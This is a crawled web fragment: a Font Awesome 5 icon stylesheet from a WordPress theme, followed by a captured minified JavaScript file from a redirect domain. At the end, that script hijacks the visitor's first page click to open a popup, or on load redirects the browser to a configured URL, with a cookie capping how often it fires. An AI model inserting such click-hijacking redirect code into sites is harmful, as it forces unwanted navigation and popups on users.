.fa-quran:before{content:"\f687";}
.fa-r-project:before{content:"\f4f7";}
.fa-radiation:before{content:"\f7b9";}
.fa-radiation-alt:before{content:"\f7ba";}
.fa-rainbow:before{content:"\f75b";}
.fa-random:before{content:"\f074";}
.fa-raspberry-pi:before{content:"\f7bb";}
.fa-ravelry:before{content:"\f2d9";}
.fa-react:before{content:"\f41b";}
.fa-reacteurope:before{content:"\f75d";}
.fa-readme:before{content:"\f4d5";}
.fa-rebel:before{content:"\f1d0";}
.fa-receipt:before{content:"\f543";}
.fa-record-vinyl:before{content:"\f8d9";}
.fa-recycle:before{content:"\f1b8";}
.fa-red-river:before{content:"\f3e3";}
.fa-reddit:before{content:"\f1a1";}
.fa-reddit-alien:before{content:"\f281";}
.fa-reddit-square:before{content:"\f1a2";}
.fa-redhat:before{content:"\f7bc";}
.fa-redo:before{content:"\f01e";}
.fa-redo-alt:before{content:"\f2f9";}
.fa-registered:before{content:"\f25d";}
.fa-remove-format:before{content:"\f87d";}
.fa-renren:before{content:"\f18b";}
.fa-reply:before{content:"\f3e5";}
.fa-reply-all:before{content:"\f122";}
.fa-replyd:before{content:"\f3e6";}
.fa-republican:before{content:"\f75e";}
.fa-researchgate:before{content:"\f4f8";}
.fa-resolving:before{content:"\f3e7";}
.fa-restroom:before{content:"\f7bd";}
.fa-retweet:before{content:"\f079";}
.fa-rev:before{content:"\f5b2";}
.fa-ribbon:before{content:"\f4d6";}
.fa-ring:before{content:"\f70b";}
.fa-road:before{content:"\f018";}
.fa-robot:before{content:"\f544";}
.fa-rocket:before{content:"\f135";}
.fa-rocketchat:before{content:"\f3e8";}
.fa-rockrms:before{content:"\f3e9";}
.fa-route:before{content:"\f4d7";}
.fa-rss:before{content:"\f09e";}
.fa-rss-square:before{content:"\f143";}
.fa-ruble-sign:before{content:"\f158";}
.fa-ruler:before{content:"\f545";}
.fa-ruler-combined:before{content:"\f546";}
.fa-ruler-horizontal:before{content:"\f547";}
.fa-ruler-vertical:before{content:"\f548";}
.fa-running:before{content:"\f70c";}
.fa-rupee-sign:before{content:"\f156";}
.fa-sad-cry:before{content:"\f5b3";}
.fa-sad-tear:before{content:"\f5b4";}
.fa-safari:before{content:"\f267";}
.fa-salesforce:before{content:"\f83b";}
.fa-sass:before{content:"\f41e";}
.fa-satellite:before{content:"\f7bf";}
.fa-satellite-dish:before{content:"\f7c0";}
.fa-save:before{content:"\f0c7";}
.fa-schlix:before{content:"\f3ea";}
.fa-school:before{content:"\f549";}
.fa-screwdriver:before{content:"\f54a";}
.fa-scribd:before{content:"\f28a";}
.fa-scroll:before{content:"\f70e";}
.fa-sd-card:before{content:"\f7c2";}
.fa-search:before{content:"\f002";}
.fa-search-dollar:before{content:"\f688";}
.fa-search-location:before{content:"\f689";}
.fa-search-minus:before{content:"\f010";}
.fa-search-plus:before{content:"\f00e";}
.fa-searchengin:before{content:"\f3eb";}
.fa-seedling:before{content:"\f4d8";}
.fa-sellcast:before{content:"\f2da";}
.fa-sellsy:before{content:"\f213";}
.fa-server:before{content:"\f233";}
.fa-servicestack:before{content:"\f3ec";}
.fa-shapes:before{content:"\f61f";}
.fa-share:before{content:"\f064";}
.fa-share-alt:before{content:"\f1e0";}
.fa-share-alt-square:before{content:"\f1e1";}
.fa-share-square:before{content:"\f14d";}
.fa-shekel-sign:before{content:"\f20b";}
.fa-shield-alt:before{content:"\f3ed";}
.fa-ship:before{content:"\f21a";}
.fa-shipping-fast:before{content:"\f48b";}
.fa-shirtsinbulk:before{content:"\f214";}
.fa-shoe-prints:before{content:"\f54b";}
.fa-shopping-bag:before{content:"\f290";}
.fa-shopping-basket:before{content:"\f291";}
.fa-shopping-cart:before{content:"\f07a";}
.fa-shopware:before{content:"\f5b5";}
.fa-shower:before{content:"\f2cc";}
.fa-shuttle-van:before{content:"\f5b6";}
.fa-sign:before{content:"\f4d9";}
.fa-sign-in-alt:before{content:"\f2f6";}
.fa-sign-language:before{content:"\f2a7";}
.fa-sign-out-alt:before{content:"\f2f5";}
.fa-signal:before{content:"\f012";}
.fa-signature:before{content:"\f5b7";}
.fa-sim-card:before{content:"\f7c4";}
.fa-simplybuilt:before{content:"\f215";}
.fa-sistrix:before{content:"\f3ee";}
.fa-sitemap:before{content:"\f0e8";}
.fa-sith:before{content:"\f512";}
.fa-skating:before{content:"\f7c5";}
.fa-sketch:before{content:"\f7c6";}
.fa-skiing:before{content:"\f7c9";}
.fa-skiing-nordic:before{content:"\f7ca";}
.fa-skull:before{content:"\f54c";}
.fa-skull-crossbones:before{content:"\f714";}
.fa-skyatlas:before{content:"\f216";}
.fa-skype:before{content:"\f17e";}
.fa-slack:before{content:"\f198";}
.fa-slack-hash:before{content:"\f3ef";}
.fa-slash:before{content:"\f715";}
.fa-sleigh:before{content:"\f7cc";}
.fa-sliders-h:before{content:"\f1de";}
.fa-slideshare:before{content:"\f1e7";}
.fa-smile:before{content:"\f118";}
.fa-smile-beam:before{content:"\f5b8";}
.fa-smile-wink:before{content:"\f4da";}
.fa-smog:before{content:"\f75f";}
.fa-smoking:before{content:"\f48d";}
.fa-smoking-ban:before{content:"\f54d";}
.fa-sms:before{content:"\f7cd";}
.fa-snapchat:before{content:"\f2ab";}
.fa-snapchat-ghost:before{content:"\f2ac";}
.fa-snapchat-square:before{content:"\f2ad";}
.fa-snowboarding:before{content:"\f7ce";}
.fa-snowflake:before{content:"\f2dc";}
.fa-snowman:before{content:"\f7d0";}
.fa-snowplow:before{content:"\f7d2";}
.fa-socks:before{content:"\f696";}
.fa-solar-panel:before{content:"\f5ba";}
.fa-sort:before{content:"\f0dc";}
.fa-sort-alpha-down:before{content:"\f15d";}
.fa-sort-alpha-down-alt:before{content:"\f881";}
.fa-sort-alpha-up:before{content:"\f15e";}
.fa-sort-alpha-up-alt:before{content:"\f882";}
.fa-sort-amount-down:before{content:"\f160";}
.fa-sort-amount-down-alt:before{content:"\f884";}
.fa-sort-amount-up:before{content:"\f161";}
.fa-sort-amount-up-alt:before{content:"\f885";}
.fa-sort-down:before{content:"\f0dd";}
.fa-sort-numeric-down:before{content:"\f162";}
.fa-sort-numeric-down-alt:before{content:"\f886";}
.fa-sort-numeric-up:before{content:"\f163";}
.fa-sort-numeric-up-alt:before{content:"\f887";}
.fa-sort-up:before{content:"\f0de";}
.fa-soundcloud:before{content:"\f1be";}
.fa-sourcetree:before{content:"\f7d3";}
.fa-spa:before{content:"\f5bb";}
.fa-space-shuttle:before{content:"\f197";}
.fa-speakap:before{content:"\f3f3";}
.fa-speaker-deck:before{content:"\f83c";}
.fa-spell-check:before{content:"\f891";}
.fa-spider:before{content:"\f717";}
.fa-spinner:before{content:"\f110";}
.fa-splotch:before{content:"\f5bc";}
.fa-spotify:before{content:"\f1bc";}
.fa-spray-can:before{content:"\f5bd";}
.fa-square:before{content:"\f0c8";}
.fa-square-full:before{content:"\f45c";}
.fa-square-root-alt:before{content:"\f698";}
.fa-squarespace:before{content:"\f5be";}
.fa-stack-exchange:before{content:"\f18d";}
.fa-stack-overflow:before{content:"\f16c";}
.fa-stackpath:before{content:"\f842";}
.fa-stamp:before{content:"\f5bf";}
.fa-star:before{content:"\f005";}
.fa-star-and-crescent:before{content:"\f699";}
.fa-star-half:before{content:"\f089";}
.fa-star-half-alt:before{content:"\f5c0";}
.fa-star-of-david:before{content:"\f69a";}
.fa-star-of-life:before{content:"\f621";}
.fa-staylinked:before{content:"\f3f5";}
.fa-steam:before{content:"\f1b6";}
.fa-steam-square:before{content:"\f1b7";}
.fa-steam-symbol:before{content:"\f3f6";}
.fa-step-backward:before{content:"\f048";}
.fa-step-forward:before{content:"\f051";}
.fa-stethoscope:before{content:"\f0f1";}
.fa-sticker-mule:before{content:"\f3f7";}
.fa-sticky-note:before{content:"\f249";}
.fa-stop:before{content:"\f04d";}
.fa-stop-circle:before{content:"\f28d";}
.fa-stopwatch:before{content:"\f2f2";}
.fa-store:before{content:"\f54e";}
.fa-store-alt:before{content:"\f54f";}
.fa-strava:before{content:"\f428";}
.fa-stream:before{content:"\f550";}
.fa-street-view:before{content:"\f21d";}
.fa-strikethrough:before{content:"\f0cc";}
.fa-stripe:before{content:"\f429";}
.fa-stripe-s:before{content:"\f42a";}
.fa-stroopwafel:before{content:"\f551";}
.fa-studiovinari:before{content:"\f3f8";}
.fa-stumbleupon:before{content:"\f1a4";}
.fa-stumbleupon-circle:before{content:"\f1a3";}
.fa-subscript:before{content:"\f12c";}
.fa-subway:before{content:"\f239";}
.fa-suitcase:before{content:"\f0f2";}
.fa-suitcase-rolling:before{content:"\f5c1";}
.fa-sun:before{content:"\f185";}
.fa-superpowers:before{content:"\f2dd";}
.fa-superscript:before{content:"\f12b";}
.fa-supple:before{content:"\f3f9";}
.fa-surprise:before{content:"\f5c2";}
.fa-suse:before{content:"\f7d6";}
.fa-swatchbook:before{content:"\f5c3";}
.fa-swift:before{content:"\f8e1";}
.fa-swimmer:before{content:"\f5c4";}
.fa-swimming-pool:before{content:"\f5c5";}
.fa-symfony:before{content:"\f83d";}
.fa-synagogue:before{content:"\f69b";}
.fa-sync:before{content:"\f021";}
.fa-sync-alt:before{content:"\f2f1";}
.fa-syringe:before{content:"\f48e";}
.fa-table:before{content:"\f0ce";}
.fa-table-tennis:before{content:"\f45d";}
.fa-tablet:before{content:"\f10a";}
.fa-tablet-alt:before{content:"\f3fa";}
.fa-tablets:before{content:"\f490";}
.fa-tachometer-alt:before{content:"\f3fd";}
.fa-tag:before{content:"\f02b";}
.fa-tags:before{content:"\f02c";}
.fa-tape:before{content:"\f4db";}
.fa-tasks:before{content:"\f0ae";}
.fa-taxi:before{content:"\f1ba";}
.fa-teamspeak:before{content:"\f4f9";}
.fa-teeth:before{content:"\f62e";}
.fa-teeth-open:before{content:"\f62f";}
.fa-telegram:before{content:"\f2c6";}
.fa-telegram-plane:before{content:"\f3fe";}
.fa-temperature-high:before{content:"\f769";}
.fa-temperature-low:before{content:"\f76b";}
.fa-tencent-weibo:before{content:"\f1d5";}
.fa-tenge:before{content:"\f7d7";}
.fa-terminal:before{content:"\f120";}
.fa-text-height:before{content:"\f034";}
.fa-text-width:before{content:"\f035";}
.fa-th:before{content:"\f00a";}
.fa-th-large:before{content:"\f009";}
.fa-th-list:before{content:"\f00b";}
.fa-the-red-yeti:before{content:"\f69d";}
.fa-theater-masks:before{content:"\f630";}
.fa-themeco:before{content:"\f5c6";}
.fa-themeisle:before{content:"\f2b2";}
.fa-thermometer:before{content:"\f491";}
.fa-thermometer-empty:before{content:"\f2cb";}
.fa-thermometer-full:before{content:"\f2c7";}
.fa-thermometer-half:before{content:"\f2c9";}
.fa-thermometer-quarter:before{content:"\f2ca";}
.fa-thermometer-three-quarters:before{content:"\f2c8";}
.fa-think-peaks:before{content:"\f731";}
.fa-thumbs-down:before{content:"\f165";}
.fa-thumbs-up:before{content:"\f164";}
.fa-thumbtack:before{content:"\f08d";}
.fa-ticket-alt:before{content:"\f3ff";}
.fa-times:before{content:"\f00d";}
.fa-times-circle:before{content:"\f057";}
.fa-tint:before{content:"\f043";}
.fa-tint-slash:before{content:"\f5c7";}
.fa-tired:before{content:"\f5c8";}
.fa-toggle-off:before{content:"\f204";}
.fa-toggle-on:before{content:"\f205";}
.fa-toilet:before{content:"\f7d8";}
.fa-toilet-paper:before{content:"\f71e";}
.fa-toolbox:before{content:"\f552";}
.fa-tools:before{content:"\f7d9";}
.fa-tooth:before{content:"\f5c9";}
.fa-torah:before{content:"\f6a0";}
.fa-torii-gate:before{content:"\f6a1";}
.fa-tractor:before{content:"\f722";}
.fa-trade-federation:before{content:"\f513";}
.fa-trademark:before{content:"\f25c";}
.fa-traffic-light:before{content:"\f637";}
.fa-train:before{content:"\f238";}
.fa-tram:before{content:"\f7da";}
.fa-transgender:before{content:"\f224";}
.fa-transgender-alt:before{content:"\f225";}
.fa-trash:before{content:"\f1f8";}
.fa-trash-alt:before{content:"\f2ed";}
.fa-trash-restore:before{content:"\f829";}
.fa-trash-restore-alt:before{content:"\f82a";}
.fa-tree:before{content:"\f1bb";}
.fa-trello:before{content:"\f181";}
.fa-tripadvisor:before{content:"\f262";}
.fa-trophy:before{content:"\f091";}
.fa-truck:before{content:"\f0d1";}
.fa-truck-loading:before{content:"\f4de";}
.fa-truck-monster:before{content:"\f63b";}
.fa-truck-moving:before{content:"\f4df";}
.fa-truck-pickup:before{content:"\f63c";}
.fa-tshirt:before{content:"\f553";}
.fa-tty:before{content:"\f1e4";}
.fa-tumblr:before{content:"\f173";}
.fa-tumblr-square:before{content:"\f174";}
.fa-tv:before{content:"\f26c";}
.fa-twitch:before{content:"\f1e8";}
.fa-twitter:before{content:"\f099";}
.fa-twitter-square:before{content:"\f081";}
.fa-typo3:before{content:"\f42b";}
.fa-uber:before{content:"\f402";}
.fa-ubuntu:before{content:"\f7df";}
.fa-uikit:before{content:"\f403";}
.fa-umbraco:before{content:"\f8e8";}
.fa-umbrella:before{content:"\f0e9";}
.fa-umbrella-beach:before{content:"\f5ca";}
.fa-underline:before{content:"\f0cd";}
.fa-undo:before{content:"\f0e2";}
.fa-undo-alt:before{content:"\f2ea";}
.fa-uniregistry:before{content:"\f404";}
.fa-universal-access:before{content:"\f29a";}
.fa-university:before{content:"\f19c";}
.fa-unlink:before{content:"\f127";}
.fa-unlock:before{content:"\f09c";}
.fa-unlock-alt:before{content:"\f13e";}
.fa-untappd:before{content:"\f405";}
.fa-upload:before{content:"\f093";}
.fa-ups:before{content:"\f7e0";}
.fa-usb:before{content:"\f287";}
.fa-user:before{content:"\f007";}
.fa-user-alt:before{content:"\f406";}
.fa-user-alt-slash:before{content:"\f4fa";}
.fa-user-astronaut:before{content:"\f4fb";}
.fa-user-check:before{content:"\f4fc";}
.fa-user-circle:before{content:"\f2bd";}
.fa-user-clock:before{content:"\f4fd";}
.fa-user-cog:before{content:"\f4fe";}
.fa-user-edit:before{content:"\f4ff";}
.fa-user-friends:before{content:"\f500";}
.fa-user-graduate:before{content:"\f501";}
.fa-user-injured:before{content:"\f728";}
.fa-user-lock:before{content:"\f502";}
.fa-user-md:before{content:"\f0f0";}
.fa-user-minus:before{content:"\f503";}
.fa-user-ninja:before{content:"\f504";}
.fa-user-nurse:before{content:"\f82f";}
.fa-user-plus:before{content:"\f234";}
.fa-user-secret:before{content:"\f21b";}
.fa-user-shield:before{content:"\f505";}
.fa-user-slash:before{content:"\f506";}
.fa-user-tag:before{content:"\f507";}
.fa-user-tie:before{content:"\f508";}
.fa-user-times:before{content:"\f235";}
.fa-users:before{content:"\f0c0";}
.fa-users-cog:before{content:"\f509";}
.fa-usps:before{content:"\f7e1";}
.fa-ussunnah:before{content:"\f407";}
.fa-utensil-spoon:before{content:"\f2e5";}
.fa-utensils:before{content:"\f2e7";}
.fa-vaadin:before{content:"\f408";}
.fa-vector-square:before{content:"\f5cb";}
.fa-venus:before{content:"\f221";}
.fa-venus-double:before{content:"\f226";}
.fa-venus-mars:before{content:"\f228";}
.fa-viacoin:before{content:"\f237";}
.fa-viadeo:before{content:"\f2a9";}
.fa-viadeo-square:before{content:"\f2aa";}
.fa-vial:before{content:"\f492";}
.fa-vials:before{content:"\f493";}
.fa-viber:before{content:"\f409";}
.fa-video:before{content:"\f03d";}
.fa-video-slash:before{content:"\f4e2";}
.fa-vihara:before{content:"\f6a7";}
.fa-vimeo:before{content:"\f40a";}
.fa-vimeo-square:before{content:"\f194";}
.fa-vimeo-v:before{content:"\f27d";}
.fa-vine:before{content:"\f1ca";}
.fa-vk:before{content:"\f189";}
.fa-vnv:before{content:"\f40b";}
.fa-voicemail:before{content:"\f897";}
.fa-volleyball-ball:before{content:"\f45f";}
.fa-volume-down:before{content:"\f027";}
.fa-volume-mute:before{content:"\f6a9";}
.fa-volume-off:before{content:"\f026";}
.fa-volume-up:before{content:"\f028";}
.fa-vote-yea:before{content:"\f772";}
.fa-vr-cardboard:before{content:"\f729";}
.fa-vuejs:before{content:"\f41f";}
.fa-walking:before{content:"\f554";}
.fa-wallet:before{content:"\f555";}
.fa-warehouse:before{content:"\f494";}
.fa-water:before{content:"\f773";}
.fa-wave-square:before{content:"\f83e";}
.fa-waze:before{content:"\f83f";}
.fa-weebly:before{content:"\f5cc";}
.fa-weibo:before{content:"\f18a";}
.fa-weight:before{content:"\f496";}
.fa-weight-hanging:before{content:"\f5cd";}
.fa-weixin:before{content:"\f1d7";}
.fa-whatsapp:before{content:"\f232";}
.fa-whatsapp-square:before{content:"\f40c";}
.fa-wheelchair:before{content:"\f193";}
.fa-whmcs:before{content:"\f40d";}
.fa-wifi:before{content:"\f1eb";}
.fa-wikipedia-w:before{content:"\f266";}
.fa-wind:before{content:"\f72e";}
.fa-window-close:before{content:"\f410";}
.fa-window-maximize:before{content:"\f2d0";}
.fa-window-minimize:before{content:"\f2d1";}
.fa-window-restore:before{content:"\f2d2";}
.fa-windows:before{content:"\f17a";}
.fa-wine-bottle:before{content:"\f72f";}
.fa-wine-glass:before{content:"\f4e3";}
.fa-wine-glass-alt:before{content:"\f5ce";}
.fa-wix:before{content:"\f5cf";}
.fa-wizards-of-the-coast:before{content:"\f730";}
.fa-wolf-pack-battalion:before{content:"\f514";}
.fa-won-sign:before{content:"\f159";}
.fa-wordpress:before{content:"\f19a";}
.fa-wordpress-simple:before{content:"\f411";}
.fa-wpbeginner:before{content:"\f297";}
.fa-wpexplorer:before{content:"\f2de";}
.fa-wpforms:before{content:"\f298";}
.fa-wpressr:before{content:"\f3e4";}
.fa-wrench:before{content:"\f0ad";}
.fa-x-ray:before{content:"\f497";}
.fa-xbox:before{content:"\f412";}
.fa-xing:before{content:"\f168";}
.fa-xing-square:before{content:"\f169";}
.fa-y-combinator:before{content:"\f23b";}
.fa-yahoo:before{content:"\f19e";}
.fa-yammer:before{content:"\f840";}
.fa-yandex:before{content:"\f413";}
.fa-yandex-international:before{content:"\f414";}
.fa-yarn:before{content:"\f7e3";}
.fa-yelp:before{content:"\f1e9";}
.fa-yen-sign:before{content:"\f157";}
.fa-yin-yang:before{content:"\f6ad";}
.fa-yoast:before{content:"\f2b1";}
.fa-youtube:before{content:"\f167";}
.fa-youtube-square:before{content:"\f431";}
.fa-zhihu:before{content:"\f63f";}
.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
.sr-only-focusable:active, .sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.svg#fontawesome) format("svg");}
.fab{font-family:'Font Awesome 5 Brands';}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.svg#fontawesome) format("svg");}
.far{font-family:'Font Awesome 5 Free';font-weight:400;}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.svg#fontawesome) format("svg");}
.fa, .fas {
font-family: 'Font Awesome 5 Free';
font-weight: 900; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://po.st-redirect.com/a.js
body_size: 667
content:
!function(e,t,i,n){var c=adspace,e=c.frequency,t=c.limit,i=c.event,n=c.url,o=c.url.match(RegExp("/st/([a-z0-9]+)$"));if(o){var r=o[1],l=function(c){var o=document.cookie.match(RegExp("(^| )"+r+"=([0-9]+)")),a=o?parseInt(o[2]):0;a<t&&(a++,document.cookie=r+"="+a+"; expires="+new Date((new Date).getTime()+36e5*e).toUTCString()+"; path=/","click"==i?(window.open(n,r,"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),window.focus(),document.documentElement.removeEventListener("click",l)):"load"==i&&(window.location.href=n))};if("load"==i)l();else{if("click"!=i)return;document.documentElement.addEventListener("click",l)}}}();